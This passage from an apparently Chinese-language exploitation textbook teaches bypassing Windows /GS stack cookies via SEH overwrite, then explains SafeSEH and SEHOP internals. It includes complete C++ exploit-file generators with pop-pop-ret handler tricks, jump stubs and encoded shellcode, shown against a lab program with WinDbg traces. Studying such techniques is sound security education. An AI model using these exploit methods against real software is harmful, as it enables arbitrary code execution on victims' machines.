cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000286

ntdll!KiFastSystemCallRet:

7c90e514 c3 ret

ntdll!KiFastSystemCallRet 出來插手,程式結束,緩衝區溢位攻擊降級成阻斷服務攻擊。由此可見 Security Cookie 還滿有效果的。

Security Cookie 無法處理的例外

在上一個例子中,我們在第二個斷點處看了一下 SEH chain 的狀況,得知一個資訊:「SEH chain 的鍊結串列頭距離 ebp 的位置是 1184 個位元組。」這引導我們思考一件事,就是如果我們把攻擊字串加長,蓋過 SEH chain,也就是利用例外處理的攻擊手法,是否可以躲過 Security Cookie 的防護呢?讓我們來試試看。被攻擊程式不變,仍舊維持 /GS 開啟的狀態。我們稍微修改攻擊程式,把程式碼修改為如下:

// File name: attack_sc.cpp // 2015-1-15 // fon909@outlook.com #include <iostream> #include <fstream> #include <string> using namespace std; #define FILENAME "vulnerable_sc_exploit.txt" int main() { string global_junk("junk\n"); string local_junk(1184 + 132, 'A'); local_junk += "XXXX"; // SEH: Next local_junk += "\xEF\xBE\xAD\xDE"; // SEH: Handler local_junk += std::string(81, 'A'); // this will trigger an access violation exception std::ofstream fout(FILENAME, std::ios::binary); fout << global_junk << local_junk; std::cout << "攻擊檔案: " << FILENAME << " 輸出完成\n"; }

junk 一開始是塞 1184 + 132 個字母 A。讓我們回憶一下,前個例子我們設定了三個斷點,在第二個斷點處我們多看了一些 SEH 的相關資訊。我們知道攻擊字串是從 [ebp-84h] 開始覆蓋,所以要覆蓋到 ebp 就需要 84h 也就是十進位 132 個位元組。另外早先我們也看過,SEH chain 的位置在第二個 fscanf 執行的當下距離 ebp 是 1184 個位元組。綜合這兩個資訊,所以我們塞入 1184 + 132 個無用的字母 A,接下來的 4 個位元組是 SEH 中的 Next 成員,然後是 4 個位元組的 Handler 成員,如果忘記了,可以翻到第五章複 習一下。最後,我們也知道 SEH chain 位置在 0012ffa8,加上 Next 和 Handler 的 8 個位元組,記憶體位址是 0012ffb0,距離堆疊的最底部 0012ffff 只有 50h 個位元組,也就是十進位的 80 個位元組,如果我們在攻擊字串後面再加上 81 個位元組,就會使得 fscanf 覆蓋的時候產生一個覆蓋到 00130000 位址空間的存取違規 (access violation),也就是產生一個例外狀況。而這個例外狀況,會驅動作業系統將我們所覆蓋的 SEH Next 和 Handler 載入到記憶體裡頭。

讓我們將攻擊程式存檔編譯並且執行,產生出新的文字檔案,然後用 WinDbg 載入 vulnerable_sc.exe 並且讀入新的攻擊文字檔案 vulnerable_sc_exploit.txt。假設路徑與之前相同,用 WinDbg 指定程式的參數的作法,請參考前面一個例子。WinDbg 成功載入,應該會顯示如下:

CommandLine: "C:\Documents and Settings\Administrator\My Documents\Visual Studio 2010\Projects\BypassGS\Debug\vulnerable_sc.exe" ..\attack_sc\vulnerable_sc_exploit.txt Starting directory: C:\Documents and Settings\Administrator\My Documents\Visual Studio 2010\Projects\BypassGS\Debug Symbol search path is: SRV*c:\windbgsymbols*http://msdl.microsoft.com/download/symbols Executable search path is: ModLoad: 00400000 0041a000 vulnerable_sc.exe ModLoad: 7c900000 7c9b2000 ntdll.dll ModLoad: 7c800000 7c8f6000 C:\WINDOWS\system32\kernel32.dll ModLoad: 10200000 10372000 C:\WINDOWS\system32\MSVCR100D.dll (784.db0): Break instruction exception - code 80000003 (first chance) eax=00251eb4 ebx=7ffd8000 ecx=00000003 edx=00000008 esi=00251f48 edi=00251eb4 eip=7c90120e esp=0012fb20 ebp=0012fc94 iopl=0 nv up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202 ntdll!DbgBreakPoint: 7c90120e cc int 3

我們給 WinDbg 一個 g 指令,讓它跑起來:

0:000> g (784.db0): Access violation - code c0000005 (first chance) First chance exceptions are reported before any exception handling. This exception may be expected and handled. eax=00130000 ebx=7ffd8000 ecx=00000041 edx=00000000 esi=010ce59a edi=0141f554 eip=102dde8f esp=0012f754 ebp=0012f9a0 iopl=0 nv up ei pl zr na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010246 MSVCR100D!_input_l+0xa4f: 102dde8f 8808 mov byte ptr [eax],cl ds:0023:00130000=41

可以看到 Access violation 出現了,是卡在 mov byte ptr [eax],cl 的部份,來看一下 eax,其值為 00130000,正如我們前面所預測的。這個時候看一下 SEH chain 資訊,確定是否已經被覆蓋:

0:000> !exchain

0012f9f4: MSVCR100D!_except_handler4+0 (10319550)

CRT scope 0, func: MSVCR100D!vfscanf+252 (102649e2)

0012ffa8: deadbeef

Invalid exception stack at 58585858

看出已經被覆蓋了,0012ffa8 是 deadbeef。如果我們這個時候給 WinDbg 再個 g,讓它繼續處理例外,我們來看看 Security Cookie 是否可以防堵的住這個例外呢?

0:000> g (784.db0): Access violation - code c0000005 (first chance) First chance exceptions are reported before any exception handling. This exception may be expected and handled. eax=00000000 ebx=00000000 ecx=deadbeef edx=7c9032bc esi=00000000 edi=00000000 eip=deadbeef esp=0012f384 ebp=0012f3a4 iopl=0 nv up ei pl zr na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010246 deadbeef ?? ???

deadbeef 被載入到 eip 執行。記得我們在第五章學到,發生例外後的那一瞬間(就是現在),[esp+8] 總是會是 SEH 的 Next 成員,讓我們來驗證一下,執行 ddp (esp+8) L1:

0:000> ddp (esp+8) L1 0012f38c 0012ffa8 58585858

果然,[esp+8] 的值是 0012ffa8,而 ddp 指令是將所指定的位址當作指標來做 dereference 的動作,而 0012ffa8 所儲存的內容就是 58585858,也就是字串 "XXXX"。

如 我們所預測,我們成功驗證了 Security Cookie 無法防護例外攻擊。透過第五章所學的,我們知道要使用例外攻擊,必須有類似 pop # pop # retn 這樣的指令在記憶體中,但是因為我們的 vulnerable_sc.exe 程式實在太小了,所以筆者在記憶體中找不到這樣的指令,所以我們試試看自己創造一個。還記得 vulnerable_sc 在讀入我們的攻擊字串前會先用全域變數 char global[128] 讀入一個字串嗎?讓我們把 pop # pop # retn 塞入那個全域變數。然後在攻擊字串裡面指定它的位址。全域變數的位址通常是不變的,所以這個手法相對穩定。

我們用 pop ebx # pop ebx # retn,opcode 代碼是 "\x5b\x5b\xc3"。

在 我們修改攻擊程式之前,我們確認一下全域變數 char global[128] 的位址,參考上方 uf do_something 的輸出,看一下 00411286 那一行組合語言指令:push offset vulnerable_sc!global (00416520),我們可以知道 global 陣列變數位在 00416520。這個位址是我們在第一次 fscanf 塞 "\x5b\x5b\xc3" 的地方,也是我們在第二次 fscanf 攻擊字串中,SEH chain 的 handler 的值。

這裡有一個小細節, 00416520 中的 20 是 ASCII 空白字元,fscanf 讀到它會中止,所以我們不能將此記憶體位址塞給 handler,不然 handler 後面所有的字串會讀不進來,也就無法塞到堆疊底 00130000 進而造成存取違規。所以我們調整一下,將 handler 的值改為 00416521,然後第一次的 fscanf 塞 "\x90\x5b\x5b\xc3",前面的 \x90 會放在 00416520,造成 padding 一個位元組的效果。

攻擊程式修改如下:

// File name: attack_sc.cpp // 2015-1-15 // fon909@outlook.com #include <iostream> #include <fstream> #include <string> using namespace std; #define FILENAME "vulnerable_sc_exploit.txt" int main() { size_t const len_padding1 = 1184 + 132; size_t const len_padding2 = 81; char const pop_pop_ret[] = "\x90\x5b\x5b\xc3\n"; // nop#pop#pop#ret string nop(len_padding1, 'A'); string next("\xcc\xcc\xcc\xcc"); // SEH: Next char handler[] = "\x21\x65\x41\x00"; // SEH: Handler string exp_trigger(len_padding2, 'A'); // this will trigger an access violation exception ofstream fout(FILENAME, std::ios::binary); fout.write(pop_pop_ret, sizeof(pop_pop_ret)-1); fout << nop << next; fout.write(handler, sizeof(handler)-1); fout << exp_trigger; cout << "攻擊檔案: " << FILENAME << " 輸出完成\n"; }

稍微解釋一下。我們的攻擊程式首先寫出 "\x90\x5b\x5b\xc3\n" 字串,也就是 nop # pop ebx # pop ebx # retn 組語指令的 opcode,並且加上一個換行字元 '\n',這樣會讓 vulnerable_sc 的第一個 fscanf 讀進去,換行字元會讓它停止,並且換第二個 fscanf 開始讀。

真 正的攻擊字串透過第二個 fscanf 開始讀,首先是一堆的字母 'A',重點是讓我們調整到 SEH chain 的串列頭位址,然後我們塞入 next,令其為 "\xcc\xcc\xcc\xcc" 也就是四個 int 3 的組語指令,這樣我們透過 debugger 來觀察的時候,到那裡會自動中斷,方便我們在 debugger 內操控。

然後塞入 handler,根據第五章,handler 必須是 pop # pop # ret。我們利用早先的第一次 fscanf 自己製造了一個放在被攻擊程式的全域記憶體位址內,那個位址我們早先解釋過,透過 uf do_something 我們知道陣列變數 global 位址是 00416520。因為 '\x20' 字元會中止 fscanf 繼續讀完後面的字串,所以我們多塞了一個位元組 '\x90',因此這裡的位址就改寫成 00416521。因為有 '\x00' 字元,要特別用 ofstream::write() 函式來做輸出的動作,無法直接用運算子 << 來完成。

最後我們塞入 exp_trigger 來觸動存取違規。

存檔編譯並執行,產生新的攻擊文字檔 vulnerable_sc_exploit.txt。

我們再次透過 WinDbg 載入被攻擊程式,並將新的文字檔給它當作執行參數。載入後按下 g 輸出如下:

0:000> g

(820.fa4): Access violation - code c0000005 (first chance)

First chance exceptions are reported before any exception handling.

This exception may be expected and handled.

eax=00130000 ebx=7ffde000 ecx=00000041 edx=00000000 esi=01a7566a edi=013df554

eip=102dde8f esp=0012f754 ebp=0012f9a0 iopl=0 nv up ei pl zr na pe nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010246

MSVCR100D!_input_l+0xa4f:

102dde8f 8808 mov byte ptr [eax],cl ds:0023:00130000=41

程式依然發生存取違規。我們來看一下 SEH chain,執行 !exchain 得到:

0:000> !exchain

0012f9f4: MSVCR100D!_except_handler4+0 (10319550)

CRT scope 0, func: MSVCR100D!vfscanf+252 (102649e2)

vulnerable_sc!global+1 (00416521)

Invalid exception stack at cccccccc

可以看到 SEH chain 被我們覆蓋,串列變成 0012f9f4 -> 00416521,00416521 是我們安排好的,[00416521] 內存放著 pop # pop # retn 的組語指令。這個時候我們再次 g 讓它跑:

0:000> g

(820.fa4): Break instruction exception - code 80000003 (first chance)

eax=00000000 ebx=0012f46c ecx=00416521 edx=7c9032bc esi=00000000 edi=00000000

eip=0012ffa8 esp=0012f390 ebp=0012f3a4 iopl=0 nv up ei pl zr na pe nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246

0012ffa8 cc int 3

看到程式執行順序來到 0012ffa8,也就是我們刻意塞的 next 的四個 int 3 指令(字串 "\xcc\xcc\xcc\xcc"),看一下 db 12ffa8 L4:

0:000> db 12ffa8 L4

0012ffa8 cc cc cc cc

正是我們塞入的四個 '\xcc' 字元,也就是四個 int 3 指令。

到此我們已經控制了程式執行的流程,接下來讓我們修改程式執行的內容,將我們熟悉的 shellcode 放進來,修改攻擊程式如下:

// File name: attack_sc.cpp // 2015-1-15 // fon909@outlook.com #include <iostream> #include <fstream> #include <string> using namespace std; #define FILENAME "vulnerable_sc_exploit.txt" //Reading "e:\asm\messagebox-shikata.bin" //Size: 288 bytes //Count per line: 19 char code[] = "\xba\xb1\xbb\x14\xaf\xd9\xc6\xd9\x74\x24\xf4\x5e\x31\xc9\xb1\x42\x83\xc6\x04" "\x31\x56\x0f\x03\x56\xbe\x59\xe1\x76\x2b\x06\xd3\xfd\x8f\xcd\xd5\x2f\x7d\x5a" "\x27\x19\xe5\x2e\x36\xa9\x6e\x46\xb5\x42\x06\xbb\x4e\x12\xee\x48\x2e\xbb\x65" "\x78\xf7\xf4\x61\xf0\xf4\x52\x90\x2b\x05\x85\xf2\x40\x96\x62\xd6\xdd\x22\x57" "\x9d\xb6\x84\xdf\xa0\xdc\x5e\x55\xba\xab\x3b\x4a\xbb\x40\x58\xbe\xf2\x1d\xab" "\x34\x05\xcc\xe5\xb5\x34\xd0\xfa\xe6\xb2\x10\x76\xf0\x7b\x5f\x7a\xff\xbc\x8b" "\x71\xc4\x3e\x68\x52\x4e\x5f\xfb\xf8\x94\x9e\x17\x9a\x5f\xac\xac\xe8\x3a\xb0" "\x33\x04\x31\xcc\xb8\xdb\xae\x45\xfa\xff\x32\x34\xc0\xb2\x43\x9f\x12\x3b\xb6" "\x56\x58\x54\xb7\x26\x53\x49\x95\x5e\xf4\x6e\xe5\x61\x82\xd4\x1e\x26\xeb\x0e" "\xfc\x2b\x93\xb3\x25\x99\x73\x45\xda\xe2\x7b\xd3\x60\x14\xec\x88\x06\x04\xad" "\x38\xe4\x76\x03\xdd\x62\x03\x28\x78\x01\x63\x92\xa6\xef\xfa\xcd\xf1\x10\xa9" "\x15\x77\x2c\x01\xad\x2f\x13\xec\x6d\xa8\x48\xca\xdf\x5f\x11\xed\x1f\x60\xba" "\x21\xd9\xc7\x1b\x29\x7f\x97\x35\x90\x4e\xbc\x42\xbe\x94\x44\xda\xdd\xbd\x69" "\x84\x01\x1e\x02\x5b\x33\x32\xb6\xcb\xdc\xe6\x16\x5b\x4a\xbf\x33\x0f\xe6\x0e" "\x75\x47\xba\x54\x88\xd1\xa3\xa4\x40\x8b\x13\x94\x35\x1e\xac\xca\x87\x5e\x02" "\x14\xb2\x56"; //NULL count: 0 int main() { size_t const len_padding1 = 1184 + 132; size_t const len_padding2 = 81; char const pop_pop_ret[] = "\x90\x5b\x5b\xc3\n"; string shellcode(code); string second_jump("\xE9\xCF\xFE\xFF\xFF" "\x90\x90\x90"); string nop(len_padding1 - shellcode.size() - second_jump.size(), '\x90'); string next("\xEB\xF6" "\x90\x90"); // SEH: Next char handler[] = "\x21\x65\x41\x00"; // SEH: Handler string exp_trigger(len_padding2, 'A'); // this will trigger an access violation exception ofstream fout(FILENAME, std::ios::binary); fout.write(pop_pop_ret, sizeof(pop_pop_ret)-1); fout << nop << shellcode << second_jump << next; fout.write(handler, sizeof(handler)-1); fout << exp_trigger; cout << "攻擊檔案: " << FILENAME << " 輸出完成\n"; }

存檔編譯執行。這次不需要 debugger,直接執行程式。我們再次跟電腦打聲招呼:Hello, World!

我們成功攻擊了 Security Cookie 保護的程式。

安全的虛擬函式

C++ 有個虛擬函式的功能,實作上是在類別的成員函式內部保留一個 vtable 指標,在呼叫其他成員函式的時候,透過這個 vtable 指標,在執行時期動態決定要呼叫的父類別或子類別的虛擬函式。本 來在 2008 年以前,透過虛擬函式可以很順利的攻擊 Security Cookie,但是在黑帽大會被揭露之後,預設虛擬函式的 vtable 指標都會被儲存在離 ebp 最近的位置。如果有開 /GS 的話,32 位元程式中,Security Cookie 的 Canary 會被儲存在 [ebp-4],而 vtable 指標則被儲存在 [ebp-8];如果沒開 /GS,vtable 指標會被儲存在 [ebp-4]。也就是說,無論如何,透過緩衝區溢位攻擊要覆蓋 vtable,都會引發存取違規的例外,無法順利攻擊。

有興趣者可以參閱這一篇 08 年黑帽大會的相關文件,作者是 Alexander Sotirov 和 Mark Dowd。但是我要告訴讀者的是,虛擬函式的手法已經行不通了,當然除非你面對的是 08 年以前的老程式。

SafeSEH

SafeSEH 是在 2004 年 8 月釋放的 Windows XP SP2 及其以後的系統中所加入的保護功能,所以距離今天已經有一段歷史了。微軟對它的定義是 Software-enfored DEP (Data Execution Prevention),但是實際上它和一般普遍簡稱的 DEP,也就是微軟所說的 Hardware-enforced DEP,是兩種截然不同的保護措施。為避免混淆,往後我們說到的 DEP,都是微軟所說的 Hardware-enforced DEP,也是一般普遍對 DEP 的觀念。我們會使用 SafeSEH 來取代 Software-encorded DEP 這個比較容易混淆的稱呼。SafeSEH 是針對 32 位元程式的機制。64 位元的 PE 格式都有類似 SafeSEH 所建立的表格,所以不再需要 SafeSEH 這個額外功能。本書只針對 32 位元進行討論。

SafeSEH 並不像早先我們所探討的 Security Cookie 是編譯器透過 /GS 參數所啟動的功能。SafeSEH 是透過連結器的參數 /safeseh 來啟動的保護機制,即便是今日,預設的狀態下還是關閉的。如下圖,程式設計師必須特別在連結器的 Image has Safe Execution Handlers 選項中勾選 Yes,或者直接在參數中手動加入 /safeseh,如此連結出來的輸出檔案才會具備 SafeSEH 的保護機制。

SafeSEH 的保護機制有兩方面,一方面連結器會在輸出檔案中建立例外處理函式的對照表格;另一方面,當例外發生時,作業系統會交給 ntdll 中的函式 RtlDispatchException 來做第一步的處理,在這個函式中,又會呼叫 RtlIsValidHandler 這個函式來做第二步的處理,在這兩個函式中,會去檢查一些邏輯機制,包括前面提到由連結器建立的例外處理函式對照表,如果 SEH 結構中所指定的 Handler 可以在對照表格中找到,那麼才是一個被允許的 Handler,否則如果檢驗邏輯失敗,程式會被強迫中止。

我 們早先提過,2008 年黑帽年會中,Alexander Sotirov 和 Mark Dowd 揭露了一些相關的保護機制,其中包括 RtlDispatchException 和 RtlIsValidHandler 這兩個函式內部的檢驗邏輯,筆者列出如下,首先是第一步的 RtlDispatchException:

void RtlDispatchException(...) {

if (exception record is not on the stack)

goto corruption;

if (handler is on the stack)

goto corruption;

if (RtlIsValidHandler(handler, process_flags) == FALSE)

goto corruption;

// execute handler

RtlpExecuteHandlerForException(handler, ...)

...

}

第一個邏輯檢查是判斷 exception record 是否在堆疊中,exception record 就是我們第五章提過的 SEH 結構中的 Next 成員函式。如果 Next 不在堆疊記憶體中,則判定失敗。

第二個邏輯檢查是判斷 SEH 結構中的 Handler 成員是否在堆疊中,如果是,則判定失敗。一般來說 Handler 都會在程式碼區塊內,所以記憶體位址不會是堆疊的記憶體位址。

第三個就是 RtlIsValidHandler 這個函式出場了,如果這個函式檢驗失敗,則整體判定失敗。

最後,如果前面三關都通過,則判定成功,執行例外處理函式。

我們接下來看一下 RtlIsValidHandler 內部的邏輯機制,Alex 和 Mark 特別提到以下為 Vista SP1 的分析結果:

BOOL RtlIsValidHandler(handler) {

if (handler is in an image) {

if (image has the IMAGE_DLLCHARACTERISTICS_NO_SEH flag set)

return FALSE;

if (image has a SafeSEH table)

if (handler found in the table)

return TRUE;

else

return FALSE;

if (image is a .NET assembly with the ILonly flag set)

return FALSE;

// fall through

}

if (handler is on a non-executable page) {

if (ExecuteDispatchEnable bit set in the process flags)

return TRUE;

else

raise ACCESS_VIOLATION; // enforce DEP even if we have no hardware NX

}

if (handler is not in an image) {

if (ImageDispatchEnable bit set in the process flags)

return TRUE;

else

return FALSE; // don't allow handlers outside of images

}

// everything else is allowed

return TRUE;

}

這一大段邏輯檢查機制值得討論一下。首先裡面提到的 image 是這個意思:程序在記憶體中執行,會載入相關的作業系統 DLL,例如 kernerl32.dll 或 user32.dll 等等,以及可能有應用程式自身開發的 DLL,還有應用程式 .exe 自己本身,這些東西我們稱它們為模組。這些模組內部有程式碼,當程序被載入到記憶體中執行的時候,這些模組的程式碼就被放置到對應的記憶體位址空間去。以 上邏輯機制中提到的 image 就是這些程式碼的位址空間。例如我們在 Windows XP 隨便點擊執行小算盤 calc.exe 這支程式,當程式 (program) 被放到記憶體裡執行時,我們稱它為程序 (process),下圖是透過 WinDbg 載入小算盤程式的時候,所顯示出來的資訊:

CommandLine: C:\WINDOWS\system32\calc.exe

Symbol search path is: SRV*c:\windbgsymbols*http://msdl.microsoft.com/download/symbols

Executable search path is:

ModLoad: 01000000 0101f000 calc.exe

ModLoad: 7c900000 7c9b2000 ntdll.dll

ModLoad: 7c800000 7c8f6000 C:\WINDOWS\system32\kernel32.dll

ModLoad: 7c9c0000 7d1d7000 C:\WINDOWS\system32\SHELL32.dll

ModLoad: 77dd0000 77e6b000 C:\WINDOWS\system32\ADVAPI32.dll

ModLoad: 77e70000 77f02000 C:\WINDOWS\system32\RPCRT4.dll

ModLoad: 77fe0000 77ff1000 C:\WINDOWS\system32\Secur32.dll

ModLoad: 77f10000 77f59000 C:\WINDOWS\system32\GDI32.dll

ModLoad: 7e410000 7e4a1000 C:\WINDOWS\system32\USER32.dll

ModLoad: 77c10000 77c68000 C:\WINDOWS\system32\msvcrt.dll

ModLoad: 77f60000 77fd6000 C:\WINDOWS\system32\SHLWAPI.dll

(b20.a8): Break instruction exception - code 80000003 (first chance)

eax=001a1eb4 ebx=7ffd4000 ecx=00000007 edx=00000080 esi=001a1f48 edi=001a1eb4

eip=7c90120e esp=0007fb20 ebp=0007fc94 iopl=0 nv up ei pl nz na po nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202

ntdll!DbgBreakPoint:

7c90120e cc int 3

你可以看到每行由 ModLoad 這個字所開頭的文字,就是小算盤放到記憶體執行時,會載入的模組。其中包括 calc.exe、ntdll.dll、kerner32.dll、SHELL32.dll 等等。每行前面的兩個數字分別代表它們的程式碼在記憶體中的起始位址以及結束位址,例如 calc.exe 的程式碼的起始位址是 01000000,結束位址是 0101f000;ntdll.dll 的起始位址是 7c900000,結束位址是 7c9b2000,依此類推。這些就是上面那段邏輯機制中所說的 image。

如果 Handler 在 image 記憶體位址區段裡面,就檢查 IMAGE_DLLCHARACTERISTICS_NO_SEH 這個 PE 表頭中的 flag 是啟動或關閉。IMAGE_DLLCHARACTERISTICS_NO_SEH 是定義在 PE 表頭中 Option Header 裡面的 DllCharacteristics 資料項目中的一個 bit。實際上筆者尚未見過有 exe 執行程式或者 dll 動態連結函式庫會設定這個 bit 的。大部分的情況下這個判斷句都不會判定為真,所以不會回傳 FALSE。

再來是檢查 image 是否有 SafeSEH table,如果連結器有手動開啟 /safeseh 參數的話,則會建立這個表格。

在 作業系統有啟動 DEP 的環境中,不論硬體是否支援 DEP(我們晚點會談,DEP 需要作業系統與硬體的共同支援),ExecuteDispatchEnable 和 ImageDispatchEnable 這兩個 bit flags 都會設定為關閉,因此這裡的邏輯判斷會判定為存取違規或者回傳 FALSE。這兩個 bit flags 定義於 _KPROCESS 結構中,並且可以在程式執行時期改變。參考如下的 WinDbg 輸出結果:

0:000> dt _KPROCESS ntdll!_KPROCESS +0x000 Header : _DISPATCHER_HEADER +0x010 ProfileListHead : _LIST_ENTRY +0x018 DirectoryTableBase : [2] Uint4B +0x020 LdtDescriptor : _KGDTENTRY +0x028 Int21Descriptor : _KIDTENTRY +0x030 IopmOffset : Uint2B +0x032 Iopl : UChar +0x033 Unused : UChar +0x034 ActiveProcessors : Uint4B +0x038 KernelTime : Uint4B +0x03c UserTime : Uint4B +0x040 ReadyListHead : _LIST_ENTRY +0x048 SwapListEntry : _SINGLE_LIST_ENTRY +0x04c VdmTrapcHandler : Ptr32 Void +0x050 ThreadListHead : _LIST_ENTRY +0x058 ProcessLock : Uint4B +0x05c Affinity : Uint4B +0x060 StackCount : Uint2B +0x062 BasePriority : Char +0x063 ThreadQuantum : Char +0x064 AutoAlignment : UChar +0x065 State : UChar +0x066 ThreadSeed : UChar +0x067 DisableBoost : UChar +0x068 PowerState : UChar +0x069 DisableQuantum : UChar +0x06a IdealNode : UChar +0x06b Flags : _KEXECUTE_OPTIONS +0x06b ExecuteOptions : UChar 0:000> dt _KEXECUTE_OPTIONS ntdll!_KEXECUTE_OPTIONS +0x000 ExecuteDisable : Pos 0, 1 Bit +0x000 ExecuteEnable : Pos 1, 1 Bit +0x000 DisableThunkEmulation : Pos 2, 1 Bit +0x000 Permanent : Pos 3, 1 Bit +0x000 ExecuteDispatchEnable : Pos 4, 1 Bit +0x000 ImageDispatchEnable : Pos 5, 1 Bit +0x000 Spare : Pos 6, 2 Bits

我們 dt _KPROCESS 可以看到 0x06b 處有 Flags 成員,型別為 _KEXECUTE_OPTIONS。dt _KEXECUTE_OPTIONS 可以看到剛剛說的兩個 bit flags。

總結,當作業系統啟動 DEP 的時候,以下情況會判定 Handler 可被執行:

A1. Handler 的記憶體位址定義在 SafeSEH 表格中,且擁有該表格的模組 (image) 的 IMAGE_DLLCHARACTERISTICS_NO_SEH 為關閉(絕大部分的情況皆為關閉)。

A2. Handler 的記憶體位址在標注為可執行的記憶體頁面,且該頁面位址落於某模組內,且該模組的 IMAGE_DLLCHARACTERISTICS_NO_SEH 為關閉、也沒有 SafeSEH 表格,也沒有 .net 的 ILonly 旗標或 ILonly 旗標為關閉。

當作業系統沒有啟動 DEP 的時候,以下情況會判定 Handler 可被執行:

B1. 同上面 A1,也就是 Handler 在 SafeSEH 表格中,且該表格的模組 IMAGE_DLLCHARACTERISTICS_NO_SEH 為關閉。

B2. Handler 所在的模組其 IMAGE_DLLCHARACTERISTICS_NO_SEH 為關閉,該模組也沒有 SafeSEH 表格,也沒有 .net 的 ILonly 旗標或該旗標為關閉。

B3. Handler 不在任何模組的記憶體區間內,也不在當前執行緒的堆疊內。

攻擊 SafeSEH

攻擊 SafeSEH 的方式,常見的有以下幾種:1. 不要使用 SEH 攻擊手法。取而代之的是,使用直接覆蓋 ret 位址的攻擊或其他攻擊手法。

如果仍然必須使用 SEH 攻擊手法,則照以下方式:

2a. 當作業系統沒有啟動 DEP 的時候,尋找前面說的 B2 或 B3 的狀況。

2b. 當作業系統啟動 DEP 的時候,尋找前面說的 A2 的狀況,也就是尋找任何一個沒有透過 SafeSEH 保護的模組程式碼區間,任何一個都可以。

直接覆蓋 ret 位址的攻擊我們已經演示相當多次,在此不贅述。

另外我們在攻擊 Security Cookie 所演示的例子,就是 B2 情況的利用。因為我們所使用到的 Handler,也就是 pop # pop # ret 的指令位址,是放在全域變數空間,也就是 vulnerable_sc.exe 模組本身的位址。

如 果我們透過 Immunity Debugger 載入在攻擊 Security Cookie 例子中的 vulnerable_sc.exe,並且放入 vulnerable_sc_exploit.txt 當作執行參數,讓程式跑下去撞到存取違規。此時我們透過 mona 指令 !mona seh -all,就可以查找在模組記憶體區間之外的記憶體空間,是否有符合 SEH 攻擊可以用的類似 pop # pop # ret 這樣的指令,如下圖:

可以看到圖中找到兩個位址,一個在 0x00280b0b,另一個是堆積 (heap) 空間位址 0x00395949。使用這兩個位址來當作 Handler 就是上面所提過 B3 狀況的利用。這樣的記憶體位址可能會不穩定。

至於 DEP 啟動的狀態,使用 SEH 攻擊方法的唯一途徑就是:在沒有被 SafeSEH 機制保護的任何一個模組程式碼空間內,尋找 pop # pop # ret 或類似指令。我們晚一點會深入介紹 DEP。

SEHOP

SafeSEH 是透過連結器在連結時期於輸出檔案(.exe 或 .dll)內創建 SafeSEH 表格,表格是一個例外處理函式的對照表。發生例外時,作業系統比對 SafeSEH 表格,來驗證例外處理函式是否有受到攻擊而被覆寫記憶體位址。SafeSEH 的缺點是被保護的專案必須重新連結才能夠加入連結器參數 /safeseh,有時候某些專案開發的情況,是不允許重新編譯或連結部份的程式模組的,例如交給第三方開發的模組,而合約中並不包含對程式碼的開放,因 此我方只能夠拿到模組檔案本身,不管它當初是否有加入 /safeseh 編譯。只要引用的模組中,有任何一個沒有 SafeSEH 的保護,那麼 SafeSEH 就形同無效。原理我們在前面的文章中已經解釋過了。另一種關於 SafeSEH 的保護機制是 SEHOP (Structured Exeception Handler Overwrite Protection)。它是於 2006 年 9 月首先在 uninformed.org 網站公佈出來的文件中被揭露,作者是 skape(有些人說 skape 本名是 Matt Miller,後來被微軟所僱用)。後來 SEHOP 普遍被使用於 Windows Server 2008 及其以後相關的 Server 作業系統,預設為開啟狀態。而消費者市場的作業系統導入是在 2008 年 Vista SP1 之後的相關作業系統,包括 Windows 7,在這些消費者電腦的系統體系裡,預設是關閉的狀態。微軟提供了一個 KB956607 文件來解釋如何手動開啟這項功能。KB 中有提到,如果開啟的話,Cygin、Skype、或者 Armadillo-protected 的相關程式會無法正常運作。

或者執行 cmd.exe 開啟一個 terminal,執行:

reg query "HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\kernel" /v DisableExceptionChainValidation

如果是關閉的狀態,會顯示沒有這個 value,或這個 value 不為 0,例如在 Windows 10 (Technical Preview 9841, 2015/1/24) 執行會得到下面這個結果,代表即使是 Windows 10,預設也是關閉的狀態:

ERROR: The system was unable to find the specified registry key or value.

Server 系列的 Windows 預設則是開啟。

在 Windows 7 之後,微軟也在 MSDN 對軟體開發者默默地建議, 可以針對自行開發的程式,在 registry 內新增一個應用程式 exe 檔案同名的目錄,並在其下新增鍵值 DisableExceptionChainValidation,其數值為 dword 0。例如,假設應用程式名為 MyExecutable.exe,則如下:

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\MyExecutable.exe]

"DisableExceptionChainValidation"=dword:00000000

如果是 64 位元系統下的 32 位元應用程式,則是在 [HKLM\Software\Wow6432Node\...] 下面設定。

SEHOP 的原理是這樣:在程式啟動的時候,先加入一個 ntdll 裡面的 FinalExceptionHandler 函式的位址當作 Handler,其 Next 成員為 0xFFFFFFFF(因為串列鍊結後面沒有其他元素了,串列鍊結結構請參考本書第五章)之後程式自行加入的例外處理函式都會在這個 FinalExceptionHandler 函式的前面,因此這個 FinalExceptionHandler 函式如其名,總會是最後一個 SEH 結構的例外處理函式。

當 程序執行中發生例外的時候,作業系統就順著 SEH 的串列結構去檢查,並且確保最後檢查得到 Next 是 0xFFFFFFFF 以及 Handler 是 FinalExceptionHandler。如果檢查不到,則代表 SEH 被攻擊覆寫了,程序會立刻中止。

這 樣的檢查動作是發生在程序執行的動態時期,每一次發生例外的時候都會做的檢查。因為通常例外處理狀況不容易發生,而且例外處理函式的串列也不會太長,因此 整體而言,對程序的效能執行影響是相對小的。而且既有的舊專案也不用重新編譯或連結,這對很多程式開發者而言是一大福音。

SafeSEH 是保護 Handler,而 SEHOP 則是保護 SEH 的整體串列結構。SafeSEH 是針對 32 位元,且必須重新連結專案模組;而 SEHOP 則是作業系統的功能,程式專案不需要參與或調整,是執行時期的動態判斷。

08 年 Sotirov 和 Down(我們已經第三次提到他們的名字)在黑帽年會揭露的文件中也針對 Vista SP1 下的 SEHOP 邏輯做了分析報告。例外發生時由 RtlDispatchException 函式處理,底下是筆者引用此函式內關於 SEHOP 的程式碼邏輯部份:

// Skip the chain validation if the DisableExceptionChainValidation bit is set

